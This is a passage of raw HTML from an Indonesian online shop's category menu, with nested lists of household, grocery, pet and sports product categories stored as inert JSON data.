                                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"/beli-peralatan-dapur/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                                                <a href="https://www.viatourismreview.net/beli-binatu-kebersihan/">
                                                                                    <span>Binatu &amp; Alat Kebersihan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_6">
                                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"/tempat-sampah/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rumah/">
                                                                                    <span>Perkakas &amp; Perbaikan Rumah</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_7">
                                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"/lampu-penerangan-tempat-kerja/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                                                <a href="https://www.viatourismreview.net/Kebun &amp; Luar Ruangan/">
                                                                                    <span>Kebun &amp; Luar Ruangan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_8">
                                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                                                <a href="https://www.viatourismreview.net/beli-alat-tulis-kerajinan/">
                                                                                    <span>Alat Tulis &amp; Kerajinan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_9">
                                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"/beli-pensil-2/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                                                <a href="https://www.viatourismreview.net/beli-media-musik-dan-buku/">
                                                                                    <span>Media, Musik &amp; Buku</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_10">
                                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"/film/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                                                <a href="https://www.viatourismreview.net/beli-minuman/">
                                                                                    <span>Minuman</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"/beli-sirup/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                                                <a href="https://www.viatourismreview.net/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                                    <span>Bahan &amp; Bumbu Masakan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"/shop-Pasta/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                                                <a href="https://www.viatourismreview.net/shop-Cokelat-Camilan-Permen/">
                                                                                    <span>Cokelat, Camilan &amp; Permen</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"/shop-Manisan/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                                                <a href="https://www.viatourismreview.net/beli-makanan-sarapan">
                                                                                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"/shop-bar/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                                                <a href="https://www.viatourismreview.net/beli-makanan-minuman-hasil-segar">
                                                                                    <span>Buah &amp; Sayur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"/beli-makanan-minuman-sayuran-segar/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                                                <a href="https://www.viatourismreview.net/shop-kebutuhan-rumah-tangga">
                                                                                    <span>Kebutuhan Rumah Tangga</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"/beli-makanan-minuman-cucian/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                                                <a href="https://www.viatourismreview.net/shop-makanan-hewan">
                                                                                    <span>Makanan Hewan Peliharaan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"/jual-makanan-anjing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                                                <a href="https://www.viatourismreview.net/shop-aksesoris-hewan">
                                                                                    <span>Aksesoris Hewan Peliharaan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"/beli-alat-latih-olahraga-anjing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                                                <a href="https://www.viatourismreview.net/shop-kesehatan-hewan-peliharaan">
                                                                                    <span>Kesehatan Hewan Peliharaan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"/beli-kutu-anjing/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                                                <a href="https://www.viatourismreview.net/baju-olahraga-pria/">
                                                                                    <span>Baju Olahraga Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_0">
                                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"/gym-tote-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                                                <a href="https://www.viatourismreview.net/pakaian-olahraga-wanita/">
                                                                                    <span>Baju Olahraga Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_1">
                                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"/gym-tote-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                                                <a href="https://www.viatourismreview.net/sepatu-dan-pakaian-olahraga-pria/">
                                                                                    <span>Sepatu Olahraga Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_2">
                                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"/jual-sepatu-jalan-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                                                <a href="https://www.viatourismreview.net/sepatu-dan-pakaian-olahraga-wanita/">
                                                                                    <span>Sepatu Olahraga Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_3">
                                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"/jual-sepatu-jalan-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                                                <a href="https://www.viatourismreview.net/camping-dan-hiking/">
                                                                                    <span>Camping dan Hiking</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_4">
                                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"/panjat-tebing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                                                <a href="https://www.viatourismreview.net/jual-peralatan-memancing/">
                                                                                    <span>Peralatan Memancing</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_5">
                                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"/jual-aksesoris-memancing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                                                <a href="https://www.viatourismreview.net/olahraga-sepeda/">
                                                                                    <span>Olahraga Sepeda</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_6">
                                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                                                <a href="https://www.viatourismreview.net/olahraga-air/">
                                                                                    <span>Olahraga Air</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_7">
                                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"/jual-aksesoris-olahraga-air/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                                                <a href="https://www.viatourismreview.net/latihan-dan-fitness/">
                                                                                    <span>Gym, Yoga &amp; Fitness</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_8">
                                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"/temporary-url-sport-catl3-1/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                                                <a href="https://www.viatourismreview.net/olahraga-raket/">
                                                                                    <span>Olahraga Raket</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_9">
                                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"/squash/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                                                <a href="https://www.viatourismreview.net/shop-perlengkapan-olah-raga/">
                                                                                    <span>Perlengkapan Olahraga</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_10">
                                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"/jual-peralatan-cheerleading/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                                                <a href="https://www.viatourismreview.net/sepak-bola/">
                                                                                    <span>Perlengkapan Sepak Bola</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_11">
